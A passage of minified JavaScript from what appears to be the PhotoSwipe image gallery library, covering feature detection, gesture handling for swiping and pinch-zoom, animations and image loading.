RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){p.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(p.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(p.features)return p.features;var e=p.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),a=r?r[1]:0;1<=(a=parseFloat(a))&&(a<4.4&&(n.isOldAndroid=!0),n.androidVersion=a),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,l,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],c=0;c<4;c++){t=d[c];for(var f=0;f<3;f++)s=u[f],l=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&l in e&&(n[s]=l);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var h=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,p.features=n}};p.detectFeatures(),p.features.oldIE&&(p.bind=function(e,t,n,i){t=t.split(" ");for(var o,r=(i?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=a;e[r]("on"+o,n["oldIE"+o])}else e[r]("on"+o,n)});var m=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};p.extend(g,t);var l,o,r,v,a,s,u,d,c,y,f,b,x,w,T,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j,R,B,H,W,z,q,U,$,Z,Y,V,n,K,G,J,X,Q,ee,te,ne,ie,oe,re,ae,se,le={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},ce={},fe=0,he={},pe={x:0,y:0},me=0,ge=!0,ve=[],ye={},be=!1,xe=function(e,t){p.extend(m,t.publicMethods),ve.push(e)},we=function(e){var t=Ht();return t-1<e?e-t:e<0?t+e:e},Te={},Ce=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},ke=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(m,n)}},Se=function(){return(new Date).getTime()},Ae=function(e){re=e,m.bg.style.opacity=e*g.bgOpacity},De=function(e,t,n,i,o){(!be||o&&o!==m.currItem)&&(i/=o?o.fitRatio:m.currItem.fitRatio),e[E]=b+t+"px, "+n+"px"+x+" scale("+i+")"},Me=function(e){ee&&(e&&(y>m.currItem.fitRatio?be||(Kt(m.currItem,!1,!0),be=!0):be&&(Kt(m.currItem),be=!1)),De(ee,de.x,de.y,y))},Ee=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},_e=function(e,t){t[E]=b+e+"px, 0px"+x},Oe=function(e,t){if(!g.loop&&t){var n=v+(pe.x*fe-e)/pe.x,i=Math.round(e-ut.x);(n<0&&0<i||n>=Ht()-1&&i<0)&&(e=ut.x+i*g.mainScrollEndFriction)}ut.x=e,_e(e,a)},Fe=function(e,t){var n=dt[e]-he[e];return ue[e]+le[e]+n-n*(t/f)},Ne=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Ie=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Pe=null,Le=function(){Pe&&(p.unbind(document,"mousemove",Le),p.addClass(h,"pswp--has_mouse"),g.mouseUsed=!0,ke("mouseUsed")),Pe=setTimeout(function(){Pe=null},100)},je=function(e,t){var n=$t(m.currItem,ce,e);return t&&(Q=n),n},Re=function(e){return e||(e=m.currItem),e.initialZoomLevel},Be=function(e){return e||(e=m.currItem),0<e.w?g.maxSpreadZoom:1},He=function(e,t,n,i){return i===m.currItem.initialZoomLevel?(n[e]=m.currItem.initialPosition[e],!0):(n[e]=Fe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,m[t]()))},ze=function(e){e&&(V||Y||te||q)&&(e.preventDefault(),e.stopPropagation())},qe=function(){m.setScrollOffset(0,p.getScrollY())},Ue={},$e=0,Ze=function(e){Ue[e]&&(Ue[e].raf&&N(Ue[e].raf),$e--,delete Ue[e])},Ye=function(e){Ue[e]&&Ze(e),Ue[e]||($e++,Ue[e]={})},Ve=function(){for(var e in Ue)Ue.hasOwnProperty(e)&&Ze(e)},Ke=function(e,t,n,i,o,r,a){var s,l=Se();Ye(e);var u=function(){if(Ue[e]){if(s=Se()-l,i<=s)return Ze(e),r(n),void(a&&a());r((n-t)*o(s/i)+t),Ue[e].raf=F(u)}};u()},Ge={shout:ke,listen:Ce,viewportSize:ce,options:g,isMainScrollAnimating:function(){return te},getZoomLevel:function(){return y},getCurrentIndex:function(){return v},isDragging:function(){return $},isZooming:function(){return J},setScrollOffset:function(e,t){he.x=e,j=he.y=t,ke("updateScrollOffset",he)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Me(i)},init:function(){if(!l&&!o){var e;m.framework=p,m.template=h,m.bg=p.getChildByClass(h,"pswp__bg"),I=h.className,l=!0,R=p.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,L=R.oldIE,m.scrollWrap=p.getChildByClass(h,"pswp__scroll-wrap"),m.container=p.getChildByClass(m.scrollWrap,"pswp__container"),a=m.container.style,m.itemHolders=C=[{el:m.container.children[0],wrap:0,index:-1},{el:m.container.children[1],wrap:0,index:-1},{el:m.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",function(){if(E){var e=R.perspective&&!O;return b="translate"+(e?"3d(":"("),x=R.perspective?", 0px)":")"}E="left",p.addClass(h,"pswp--ie"),_e=function(e,t){t.left=e+"px"},Ee=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Me=function(){if(ee){var e=ee,t=m.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}}(),c={resize:m.updateSize,scroll:qe,keydown:We,click:ze};var t=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<ve.length;e++)m["init"+ve[e]]();i&&(m.ui=new i(m,p)).init(),ke("firstUpdate"),v=v||g.index||0,(isNaN(v)||v<0||v>=Ht())&&(v=0),m.currItem=Bt(v),(R.isOldIOSPhone||R.isOldAndroid)&&(ge=!1),h.setAttribute("aria-hidden","false"),g.modal&&(ge?h.style.position="fixed":(h.style.position="absolute",h.style.top=p.getScrollY()+"px")),void 0===j&&(ke("initialLayout"),j=P=p.getScrollY());var n="pswp--open ";for(g.mainClass&&(n+=g.mainClass+" "),g.showHideOpacity&&(n+="pswp--animate_opacity "),n+=O?"pswp--touch":"pswp--notouch",n+=R.animationName?" pswp--css_animation":"",n+=R.svg?" pswp--svg":"",p.addClass(h,n),m.updateSize(),s=-1,me=null,e=0;e<3;e++)_e((e+s)*pe.x,C[e].el.style);L||p.bind(m.scrollWrap,d,m),Ce("initialZoomInEnd",function(){m.setContent(C[0],v-1),m.setContent(C[2],v+1),C[0].el.style.display=C[2].el.style.display="block",g.focus&&h.focus(),p.bind(document,"keydown",m),R.transform&&p.bind(m.scrollWrap,"click",m),g.mouseUsed||p.bind(document,"mousemove",Le),p.bind(window,"resize scroll",m),ke("bindEvents")}),m.setContent(C[1],v),m.updateCurrItem(),ke("afterInit"),ge||(w=setInterval(function(){$e||$||J||y!==m.currItem.initialZoomLevel||m.updateSize()},1e3)),p.addClass(h,"pswp--visible")}},close:function(){l&&(o=!(l=!1),ke("close"),p.unbind(window,"resize",m),p.unbind(window,"scroll",c.scroll),p.unbind(document,"keydown",m),p.unbind(document,"mousemove",Le),R.transform&&p.unbind(m.scrollWrap,"click",m),$&&p.unbind(window,u,m),ke("unbindEvents"),Wt(m.currItem,null,!0,m.destroy))},destroy:function(){ke("destroy"),Pt&&clearTimeout(Pt),h.setAttribute("aria-hidden","true"),h.className=I,w&&clearInterval(w),p.unbind(m.scrollWrap,d,m),p.unbind(window,"scroll",m),ht(),Ve(),Te=null},panTo:function(e,t,n){n||(e>Q.min.x?e=Q.min.x:e<Q.max.x&&(e=Q.max.x),t>Q.min.y?t=Q.min.y:t<Q.max.y&&(t=Q.max.y)),de.x=e,de.y=t,Me()},handleEvent:function(e){e=e||window.event,c[e.type]&&c[e.type](e)},goTo:function(e){var t=(e=we(e))-v;me=t,v=e,m.currItem=Bt(v),fe-=t,Oe(pe.x*fe),Ve(),te=!1,m.updateCurrItem()},next:function(){m.goTo(v+1)},prev:function(){m.goTo(v-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ee=p.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ee=null;Q=m.currItem.bounds,f=y=m.currItem.initialZoomLevel,de.x=Q.center.x,de.y=Q.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){T=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==me){var t,n=Math.abs(me);if(!(e&&n<2)){m.currItem=Bt(v),be=!1,ke("beforeChange",me),3<=n&&(s+=me+(0<me?-3:3),n=3);for(var i=0;i<n;i++)0<me?(t=C.shift(),C[2]=t,_e((++s+2)*pe.x,t.el.style),m.setContent(t,v-n+i+1+1)):(t=C.pop(),C.unshift(t),_e(--s*pe.x,t.el.style),m.setContent(t,v+n-i-1-1));if(ee&&1===Math.abs(me)){var o=Bt(k);o.initialZoomLevel!==y&&($t(o,ce),Kt(o),Ee(o))}me=0,m.updateCurrZoomItem(),k=v,ke("afterChange")}}},updateSize:function(e){if(!ge&&g.modal){var t=p.getScrollY();if(j!==t&&(h.style.top=t+"px",j=t),!e&&ye.x===window.innerWidth&&ye.y===window.innerHeight)return;ye.x=window.innerWidth,ye.y=window.innerHeight,h.style.height=ye.y+"px"}if(ce.x=m.scrollWrap.clientWidth,ce.y=m.scrollWrap.clientHeight,qe(),pe.x=ce.x+Math.round(ce.x*g.spacing),pe.y=ce.y,Oe(pe.x*fe),ke("beforeResize"),void 0!==s){for(var n,i,o,r=0;r<3;r++)n=C[r],_e((r+s)*pe.x,n.el.style),o=v+r-1,g.loop&&2<Ht()&&(o=we(o)),(i=Bt(o))&&(T||i.needsUpdate||!i.bounds)?(m.cleanSlide(i),m.setContent(n,o),1===r&&(m.currItem=i,m.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&m.setContent(n,o),i&&i.container&&($t(i,ce),Kt(i),Ee(i));T=!1}f=y=m.currItem.initialZoomLevel,(Q=m.currItem.bounds)&&(de.x=Q.center.x,de.y=Q.center.y,Me(!0)),ke("resize")},zoomTo:function(t,e,n,i,o){e&&(f=y,dt.x=Math.abs(e.x)-de.x,dt.y=Math.abs(e.y)-de.y,Ne(ue,de));var r=je(t,!1),a={};He("x",r,a,t),He("y",r,a,t);var s=y,l=de.x,u=de.y;Ie(a);var d=function(e){1===e?(y=t,de.x=a.x,de.y=a.y):(y=(t-s)*e+s,de.x=(a.x-l)*e+l,de.y=(a.y-u)*e+u),o&&o(e),Me(1===e)};n?Ke("customZoomTo",0,1,n,i||p.easing.sine.inOut,d):d(1)}},Je={},Xe={},Qe={},et={},tt={},nt=[],it={},ot=[],rt={},at=0,st={x:0,y:0},lt=0,ut={x:0,y:0},dt={x:0,y:0},ct={x:0,y:0},ft=function(e,t){return rt.x=Math.abs(e.x-t.x),rt.y=Math.abs(e.y-t.y),Math.sqrt(rt.x*rt.x+rt.y*rt.y)},ht=function(){n&&(N(n),n=null)},pt=function(){$&&(n=F(pt),Mt())},mt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:mt(e.parentNode,t))},gt={},vt=function(e,t){return gt.prevent=!mt(e.target,g.isClickableElement),ke("preventDragEvent",e,t,gt),gt.prevent},yt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},bt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},xt=function(){var e=de.y-m.currItem.initialPosition.y;return 1-Math.abs(e/(ce.y/2))},wt={},Tt={},Ct=[],kt=function(e){for(;0<Ct.length;)Ct.pop();return _?(se=0,nt.forEach(function(e){0===se?Ct[0]=e:1===se&&(Ct[1]=e),se++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Ct[0]=yt(e.touches[0],wt),1<e.touches.length&&(Ct[1]=yt(e.touches[1],Tt))):(wt.x=e.pageX,wt.y=e.pageY,wt.id="",Ct[0]=wt),Ct},St=function(e,t){var n,i,o,r,a=de[e]+t[e],s=0<t[e],l=ut.x+t.x,u=ut.x-it.x;if(n=a>Q.min[e]||a<Q.max[e]?g.panEndFriction:1,a=de[e]+t[e]*n,(g.allowPanToNext||y===m.currItem.initialZoomLevel)&&(ee?"h"!==ne||"x"!==e||Y||(s?(a>Q.min[e]&&(n=g.panEndFriction,Q.min[e],i=Q.min[e]-ue[e]),(i<=0||u<0)&&1<Ht()?(r=l,u<0&&l>it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a)):(a<Q.max[e]&&(n=g.panEndFriction,Q.max[e],i=ue[e]-Q.max[e]),(i<=0||0<u)&&1<Ht()?(r=l,0<u&&l<it.x&&(r=it.x)):Q.min.x!==Q.max.x&&(o=a))):r=l,"x"===e))return void 0!==r&&(Oe(r,!0),K=r!==it.x),Q.min.x!==Q.max.x&&(void 0!==o?de.x=o:K||(de.x+=t.x*n)),void 0!==r;te||K||y>m.currItem.fitRatio&&(de[e]+=t[e]*n)},At=function(e){if(!("mousedown"===e.type&&0<e.button))if(Rt)e.preventDefault();else if(!U||"mousedown"!==e.type){if(vt(e,!0)&&e.preventDefault(),ke("pointerDown"),_){var t=p.arraySearch(nt,e.pointerId,"id");t<0&&(t=nt.length),nt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=kt(e),i=n.length;G=null,Ve(),$&&1!==i||($=ie=!0,p.bind(window,u,m),z=ae=oe=q=K=V=Z=Y=!1,ne=null,ke("firstTouchStart",n),Ne(ue,de),le.x=le.y=0,Ne(et,n[0]),Ne(tt,et),it.x=pe.x*fe,ot=[{x:et.x,y:et.y}],H=B=Se(),je(y,!0),ht(),pt()),!J&&1<i&&!te&&!K&&(f=y,J=Z=!(Y=!1),le.y=le.x=0,Ne(ue,de),Ne(Je,n[0]),Ne(Xe,n[1]),bt(Je,Xe,ct),dt.x=Math.abs(ct.x)-de.x,dt.y=Math.abs(ct.y)-de.y,X=ft(Je,Xe))}},Dt=function(e){if(e.preventDefault(),_){var t=p.arraySearch(nt,e.pointerId,"id");if(-1<t){var n=nt[t];n.x=e.pageX,n.y=e.pageY}}if($){var i=kt(e);if(ne||V||J)G=i;else if(ut.x!==pe.x*fe)ne="h";else{var o=Math.abs(i[0].x-et.x)-Math.abs(i[0].y-et.y);10<=Math.abs(o)&&(ne=0<o?"h":"v",G=i)}}},Mt=function(){if(G){var e,t,n=G.length;if(0!==n)if(Ne(Je,G[0]),Qe.x=Je.x-et.x,Qe.y=Je.y-et.y,J&&1<n){if(et.x=Je.x,et.y=Je.y,!Qe.x&&!Qe.y&&(e=G[1],t=Xe,e.x===t.x&&e.y===t.y))return;Ne(Xe,G[1]),Y||(Y=!0,ke("zoomGestureStarted"));var i=ft(Je,Xe),o=Nt(i);o>m.currItem.initialZoomLevel+m.currItem.initialZoomLevel/15&&(ae=!0);var r=1,a=Re(),s=Be();if(o<a)if(g.pinchToClose&&!ae&&f<=m.currItem.initialZoomLevel){var l=1-(a-o)/(a/1.2);Ae(l),ke("onPinchClose",l),oe=!0}else 1<(r=(a-o)/a)&&(r=1),o=a-r*(a/3);else s<o&&(1<(r=(o-s)/(6*a))&&(r=1),o=s+r*a);r<0&&(r=0),bt(Je,Xe,st),le.x+=st.x-ct.x,le.y+=st.y-ct.y,Ne(ct,st),de.x=Fe("x",o),de.y=Fe("y",o),z=y<o,y=o,Me()}else{if(!ne)return;if(ie&&(ie=!1,10<=Math.abs(Qe.x)&&(Qe.x-=G[0].x-tt.x),10<=Math.abs(Qe.y)&&(Qe.y-=G[0].y-tt.y)),et.x=Je.x,et.y=Je.y,0===Qe.x&&0===Qe.y)return;if("v"===ne&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&y===m.currItem.initialZoomLevel){le.y+=Qe.y,de.y+=Qe.y;var u=xt();return q=!0,ke("onVerticalDrag",u),Ae(u),void Me()}!function(e,t,n){if(50<e-H){var i=2<ot.length?ot.shift():{};i.x=t,i.y=n,ot.push(i),H=e}}(Se(),Je.x,Je.y),V=!0,Q=m.currItem.bounds,St("x",Qe)||(St("y",Qe),Ie(de),Me())}}},Et=function(e){if(R.isOldAndroid){if(U&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}var t;if(ke("pointerUp"),vt(e,!1)&&e.preventDefault(),_){var n=p.arraySearch(nt,e.pointerId,"id");-1<n&&(t=nt.splice(n,1)[0],navigator.pointerEnabled?t.type=e.pointerType||"mouse":(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")))}var i,o=kt(e),r=o.length;if("mouseup"===e.type&&(r=0),2===r)return!(G=null);1===r&&Ne(tt,o[0]),0!==r||ne||te||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var a=-1;if(0===r&&($=!1,p.unbind(window,u,m),ht(),J?a=0:-1!==lt&&(a=Se()-lt)),lt=1===r?Se():-1,i=-1!==a&&a<150?"zoom":"swipe",J&&r<2&&(J=!1,1===r&&(i="zoomPointerUp"),ke("zoomGestureEnded")),G=null,V||Y||te||q)if(Ve(),W||(W=_t()),W.calculateSwipeSpeed("x"),q)if(xt()<g.verticalDragRange)m.close();else{var s=de.y,l=re;Ke("verticalDrag",0,1,300,p.easing.cubic.out,function(e){de.y=(m.currItem.initialPosition.y-s)*e+s,Ae((1-l)*e+l),Me()}),ke("onVerticalDrag",1)}else{if((K||te)&&0===r){if(Ft(i,W))return;i="zoomPointerUp"}te||("swipe"===i?!K&&y>m.currItem.fitRatio&&Ot(W):It())}},_t=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){1<ot.length?(t=Se()-H+50,n=ot[ot.length-2][e]):(t=Se()-B,n=tt[e]),i.lastFlickOffset[e]=et[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(de[t]>Q.min[t]?i.backAnimDestination[t]=Q.min[t]:de[t]<Q.max[t]&&(i.backAnimDestination[t]=Q.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Ke("bounceZoomPan"+t,de[t],i.backAnimDestination[t],e||300,p.easing.sine.out,function(e){de[t]=e,Me()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,de[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Ue.zoomPan&&(Ue.zoomPan.raf=F(i.panAnimLoop),i.now=Se(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Me(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return de.x=Math.round(de.x),de.y=Math.round(de.y),Me(),void Ze("zoomPan")}};return i},Ot=function(e){if(e.calculateSwipeSpeed("y"),Q=m.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Ye("zoomPan"),e.lastNow=Se(),e.panAnimLoop()},Ft=function(e,t){var n,i,o;if(te||(at=v),"swipe"===e){var r=et.x-tt.x,a=t.lastFlickDist.x<10;30<r&&(a||20<t.lastFlickOffset.x)?i=-1:r<-30&&(a||t.lastFlickOffset.x<-20)&&(i=1)}i&&((v+=i)<0?(v=g.loop?Ht()-1:0,o=!0):v>=Ht()&&(v=g.loop?0:Ht()-1,o=!0),o&&!g.loop||(me+=i,fe-=i,n=!0));var s,l=pe.x*fe,u=Math.abs(l-ut.x);return n||l>ut.x==0<t.lastFlickSpeed.x?(s=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,at===v&&(n=!1),te=!0,ke("mainScrollAnimStart"),Ke("mainScroll",ut.x,l,s,p.easing.cubic.out,Oe,function(){Ve(),te=!1,at=-1,(n||at!==v)&&m.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&m.updateCurrItem(!0),n},Nt=function(e){return 1/X*e*f},It=function(){var e=y,t=Re(),n=Be();y<t?e=t:n<y&&(e=n);var i,o=re;return oe&&!z&&!ae&&y<t?m.close():(oe&&(i=function(e){Ae((1-o)*e+o)}),m.zoomTo(e,0,200,p.easing.cubic.out,i)),!0};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){S=e+t,A=e+n,D=e+i,M=o?e+o:""};(_=R.pointerEvent)&&R.touch&&(R.touch=!1),_?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):R.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),u=A+" "+D+" "+M,d=S,_&&!O&&(O=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),m.likelyTouchDevice=O,c[S]=At,c[A]=Dt,c[D]=Et,M&&(c[M]=c[D]),R.touch&&(d+=" mousedown",u+=" mousemove mouseup",c.mousedown=c[S],c.mousemove=c[A],c.mouseup=c[D]),O||(g.allowPanToNext=!1)}}});var Pt,Lt,jt,Rt,Bt,Ht,Wt=function(a,e,s,t){var l;Pt&&clearTimeout(Pt),jt=Rt=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(v);var u,d,c=s?g.hideAnimationDuration:g.showAnimationDuration,f=function(){Ze("initialZoom"),s?(m.template.removeAttribute("style"),m.bg.removeAttribute("style")):(Ae(1),e&&(e.style.display="block"),p.addClass(h,"pswp--animated-in"),ke("initialZoom"+(s?"OutEnd":"InEnd"))),t&&t(),Rt=!1};if(!c||!l||void 0===l.x)return ke("initialZoom"+(s?"Out":"In")),y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),h.style.opacity=s?0:1,Ae(1),void(c?setTimeout(function(){f()},c):f());u=r,d=!m.currItem.src||m.currItem.loadError||g.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),s||(y=l.w/a.w,de.x=l.x,de.y=l.y-P,m[d?"template":"bg"].style.opacity=.001,Me()),Ye("initialZoom"),s&&!u&&p.removeClass(h,"pswp--animated-in"),d&&(s?p[(u?"remove":"add")+"Class"](h,"pswp--animate_opacity"):setTimeout(function(){p.addClass(h,"pswp--animate_opacity")},30)),Pt=setTimeout(function(){if(ke("initialZoom"+(s?"Out":"In")),s){var t=l.w/a.w,n=de.x,i=de.y,o=y,r=re,e=function(e){1===e?(y=t,de.x=l.x,de.y=l.y-j):(y=(t-o)*e+o,de.x=(l.x-n)*e+n,de.y=(l.y-j-i)*e+i),Me(),d?h.style.opacity=1-e:Ae(r-e*r)};u?Ke("initialZoom",0,1,c,p.easing.cubic.out,e,f):(e(1),Pt=setTimeout(f,c+20))}else y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),Ae(1),d?h.style.opacity=1:Ae(1),Pt=setTimeout(f,c+20)},s?25:90)},zt={},qt=[],Ut={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Lt.length}},$t=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),zt.x=t.x,zt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=zt.x/e.w,r=zt.y/e.h;e.fitRatio=o<r?o:r;var a=g.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return l=(s=e).w*n,u=e.h*n,(d=s.bounds).center.x=Math.round((zt.x-l)/2),d.center.y=Math.round((zt.y-u)/2)+s.vGap.top,d.max.x=l>zt.x?Math.round(zt.x-l):d.center.x,d.max.y=u>zt.y?Math.round(zt.y-u)+s.vGap.top:d.center.y,d.min.x=l>zt.x?0:d.center.x,d.min.y=u>zt.y?s.vGap.top:d.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var s,l,u,d},Zt=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,Kt(t,i,t===m.currItem&&be),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},Yt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=p.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},Vt=function(e,t){if(e.src&&e.loadError&&e.container)return 